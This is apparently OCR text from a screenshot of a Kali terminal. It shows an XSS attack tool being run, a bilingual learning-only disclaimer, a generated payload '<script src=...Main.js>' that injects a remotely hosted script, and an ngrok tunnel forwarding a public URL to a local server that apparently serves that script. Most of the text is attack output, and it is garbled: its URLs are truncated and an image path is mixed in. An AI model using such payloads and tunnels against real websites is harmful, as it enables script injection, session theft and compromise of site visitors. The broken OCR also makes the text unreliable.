 └─# python3 XSS_Tool_V3.5.2.py -t -rh https:
Martin-XSSV3.5.2
Github==>https://github.com/MartinxMax
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:
This tool is only for learning and experiment. Do not use it for illegal purposes, or you will bear corresponding legal responsibilities
[+]Payload=> <script src="https: /Main.js"></script>
root@kali: /home/martin/Desktop
File Actions Edit View Help
Session Status online
Account MartinxMax (Plan: Free)
Update update available (version 3.1.0, Ctrl-U to update)
Version 3.0.6
Region Japan (jp)
Latency 176ms
Web Interface http://127.0.0.1:4040
Forwarding https:// -> http://localhost:8888